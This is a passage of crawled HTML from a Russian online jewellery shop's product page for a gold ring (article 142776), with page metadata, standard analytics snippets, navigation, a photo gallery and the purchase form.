

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/shop/kolczo-iz-zolota-46855
body_size: 28167
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>Кольцо из золота , цена. 13 650, арт. 142776 | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/shop/kolczo-iz-zolota-46855" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="Кольцо из золота , цена. 13 650, арт. 142776 | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/shop/kolczo-iz-zolota-46855" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="https://yahont.online/uploads/cache_image/resize/bae1a7275aca82e09528b9724418b653.jpg" />
<link rel="image_src" href="https://yahont.online/uploads/cache_image/resize/bae1a7275aca82e09528b9724418b653.jpg"  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="Кольцо из золота , цена. 13 650, арт. 142776 | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="https://yahont.online/uploads/cache_image/resize/bae1a7275aca82e09528b9724418b653.jpg">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="Купить Кольцо из золота  в интернет магазине ювелирных изделий Яхонт. Кольцо из золота  по цене 13 650 артикул 142776 с доставкой по всей России.">
<meta name="og:description" content="Купить Кольцо из золота  в интернет магазине ювелирных изделий Яхонт. Кольцо из золота  по цене 13 650 артикул 142776 с доставкой по всей России.">
<meta name="twitter:description" content="Купить Кольцо из золота  в интернет магазине ювелирных изделий Яхонт. Кольцо из золота  по цене 13 650 артикул 142776 с доставкой по всей России.">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="L0ER3RzIUu7KclYAJCx63dKzmKI9Af5TcOcCmviQeiliEUK0er5lvf0fJkNqbgPuuNn09gtAqhAet2zck8QleA==">

<link href="/components/easycomm/css/ec.default.css?v=1654853875" rel="stylesheet">
<link href="/components/ajaxform/css/default.css?v=1537521550" rel="stylesheet">
<link href="/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561" rel="stylesheet">
<link href="/assets/83992f4a/themes/smoothness/jquery-ui.css?v=1474004875" rel="stylesheet">
<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1769429830" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script>var easyCommConfig = {"antispamField":"address","actionUrl":"\/easycomm\/ajax\/message","jsUrl":"\/components\/easycomm\/js\/","cssUrl":"\/components\/easycomm\/css\/","imgUrl":"\/components\/easycomm\/img\/","reCaptchaSiteKey":false};

var msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"/assets/dc9d0c9b\/msoptionsprice\/","actionUrl":"/ajax/optionsprice","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.9.3-pl"},"ctx":"web","version":"2.5.22-beta"};

var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3726123", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3726123;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w1" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="shop">Каталог</a></li><li>»</li><li><a href="/shop/?fabric=Кольца">Кольца</a></li><li>»</li><li aria-current="page">Кольцо из золота </li></ol></div>        <div id="content">
        <div class="container ">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
    <meta itemprop="name" content="Кольцо из золота ">
    <div class="gallery flx">
        <div class="tags" style="">
            
                <img class="labelIconNew" src="https://yahont.online/uploads//icon/tags/favorite.svg?v=1"/>
                        </div>
        
                                <div style="display: flex; flex-direction: column; width: calc(100% / 4);" class="gallery-thumbs-wrap">
            <div class="swiper-button-prev prevbtn"></div>

            <div class="gallery-thumbs swiper-container fade">
                <div class="swiper-wrapper">
                            <div class="swiper-slide">
            <img src="/uploads/assets/images/products/46855/thumb/142776-1.jpg" alt="Кольцо из золота " />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/46855/thumb/142776-2.jpg" alt="Кольцо из золота " />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/46855/thumb/142776-3.jpg" alt="Кольцо из золота " />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/46855/thumb/142776-4.jpg" alt="Кольцо из золота " />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/46855/thumb/142776-5.jpg" alt="Кольцо из золота " />
        </div>
                    <div class="swiper-slide">
                <img src="/uploads/assets/images/products/46855/thumb/142776-1.jpg" alt="Кольцо из золота " />
                <span class="ma ma-play"></span>
            </div>
                        <div class="swiper-slide">
                <img src="/uploads/assets/images/products/46855/thumb/142776-1.jpg" alt="Кольцо из золота " />
                <span class="ma ma-play"></span>
            </div>
                            </div>
                
            </div>
            <div class="swiper-button-next nextbtn"></div>
        </div>
        <div class="gallery-main swiper-container fade">
                        <div class="swiper-wrapper">
                        <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/46855/142776-1.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/46855/medium/142776-1.jpg" alt="Кольцо из золота " itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/46855/142776-2.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/46855/medium/142776-2.jpg" alt="Кольцо из золота " itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/46855/142776-3.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/46855/medium/142776-3.jpg" alt="Кольцо из золота " itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/46855/142776-4.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/46855/medium/142776-4.jpg" alt="Кольцо из золота " itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/46855/142776-5.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/46855/medium/142776-5.jpg" alt="Кольцо из золота " itemprop="contentUrl" />
        </a>
                    <div class="swiper-slide" style="opacity:1;background:#fff;align-items: normal;"><video playsinline loop muted autoplay>

                                            <source src="/uploads/assets/videos/products/46855/142776.mp4" type="video/mp4">
                    
                    К сожалению, видео не поддерживается на этом устойстве.
                </video></div>
                    <div class="swiper-slide" style="opacity:1;background:#fff;align-items: normal;"><video playsinline loop muted autoplay>

                                            <source src="/uploads/assets/videos/products/46855/142776-1.mp4" type="video/mp4">
                    
                    К сожалению, видео не поддерживается на этом устойстве.
                </video></div>
                    </div>
        </div>
    </div>
        
    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="46855"/>
        <input type="hidden" name="article" value="142776">
        <input type="hidden" name="count" value="1" />
        <h1 class="sf_h1" >
            Кольцо из золота     </h1>        <a href="/shop/kolczo-iz-zolota-46855#reviews"></a>
        <div class="price flx">
            
            <!--{if $liquidation and !$handmade}
                <p class="pricetag">-60%</p>
            {elseif $handmade}
                <p class="pricetag">-70%</p>
            {elseif $flag and $model['fabric | join : ',' =="Цепи" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['fabric | join : ',' =="Браслеты" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['model | join : ',' =="Обручальное" and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif !$favorite and !$hot and $model['id != 52542 && $model['id != 62612 }
                <p class="pricetag">-45%</p>
            {/if}-->

                            
                <p class="old" style="display: none;"><span class="msoptionsprice-old-cost msoptionsprice-46855">0</span>₽</p>
                
                        <p class="pricetag" style="display: none;">-<span class="msoptionsprice-46855">0</span>%</p>
	
            <p><span class="msoptionsprice-cost msoptionsprice-46855">13 650</span>₽</p>      	
		
                                            <div class="price-by-card" style="display: none;">
                                    <span>
                        <span class="msoptionsprice-by-card msoptionsprice-46855">
                            0                        </span>₽
                    </span>
                </div> 
         
                        
            <!--<div class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                <span class="doly-img"><img src="/pic/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">3412</span> ₽
            </div>-->
                    </div>
        
        <div class="product-info">
            <!---->

                                <!--<div style="background-color: #ac0707;color: white;padding: 10px 15px;border-radius: 100px;">
                    <span class="msoptionsprice-by-card msoptionsprice-46855">2 730</span> ₽ - При использовании бонусных рублей
                    </div>-->
                    
                    <div class="sizes">
                            <h3 class="h-line-r">Выберите размер:</h3>
                        <div class="clearfix">
                
                            <input type="radio" autocomplete="off" id="size-46855-0" name="options[size]" value="18.5" checked/>
                            <label for="size-46855-0">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                18.5                            </label>
                                    </div>
            <a href="/buyers/kak-opredelit-razmer-ukrasheniya/" class="c-red fs-sm normal" target="_blank">Как узнать свой размер</a>        </div>
                <h3 class="h-line-r">Информация</h3>

                        <ul class="atribute">
                                <li>Артикул: 142776</li>                <li style="display: none;">Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-46855">1.820</span></li>                        <li>Металл: <span style="text-transform: capitalize;">Золото 585</span></li>
            <li>Вставки: <span style="text-transform: capitalize;">Без вставок</span></li>
            <li>Размер: <span class="msoptionsprice-size msoptionsprice-46855" style="text-transform: capitalize;">18.5</span></li>
                    <li></li>
            </ul>
            <br>
                    </div>
        

                
        <div class="buttons flx flx-c" style="">
                                                <div class="button_warp">
                
                <button 
                 type="submit" class="btn btn-red btn-cart btn-view-product-add" name="ms2_action" onclick="getIdTofeed();" value="cart/add">Купить</button>
            </div>
                        <div 
            class="favorite msfavorites" data-click data-data-id="46855" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
        </div>
        </form>
        <div class="info" style="margin-left: auto;">
        <div class="counterProductCart" style="margin: 50px 0 0; display: none;">
        <form method="post" class="ms2_form count" style="max-width: 25%;margin-right: 20px;">
                        <input type="hidden" name="key" value="0"/>
                        <input type="hidden" name="id" value="46855" />
                                                <input class="uispinner" type="number" name="count" value="1" class="input-sm form-control" readonly/>
                        <button 
                        style="display: none;" 
                        class="btn btn-default btn-view-product-change" 
                        type="submit" 
                        name="ms2_action" 
                        value="cart/change"></button>
                        </form>
                    
<div class="favorite msfavorites" data-click data-data-id="46855" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
